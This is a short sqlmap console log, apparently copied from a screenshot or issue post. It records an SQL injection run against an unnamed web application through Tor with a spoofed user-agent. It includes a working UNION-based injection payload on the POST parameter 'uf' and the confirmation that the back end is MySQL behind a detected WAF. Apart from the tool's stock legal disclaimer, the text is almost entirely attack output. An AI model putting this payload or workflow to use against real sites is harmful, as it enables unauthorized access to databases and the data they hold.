 ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.12.9#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 16:32:17 /2023-12-30/
[16:32:17] [WARNING] increasing default value for option '--time-sec' to 10 because switch '--tor' was provided
[16:32:17] [INFO] setting Tor SOCKS proxy settings
[16:32:17] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de-DE; rv:1.7.6) Gecko/20050306 Firefox/1.0.1 (Debian package 1.0.1-2)' from file 'D:\Segurança da informação\Ferramentas\sqlmap\data\t
xt\user-agents.txt'
[16:32:17] [INFO] checking Tor connection
[16:32:19] [INFO] Tor is properly being used
[16:32:19] [INFO] testing connection to the target URL
[16:32:21] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uf (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: acao=retornar_capitulo&uf=AC' UNION ALL SELECT NULL,CONCAT(0x71626a7671,0x774b4a4b77577476684256736d77587745796a794568676e4172524f666c78747162616f73517a62,0x717a7a6271)-- -&destino=pesquisa_org
---
[16:32:21] [INFO] testing MySQL
[16:32:24] [INFO] confirming MySQL
[16:32:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0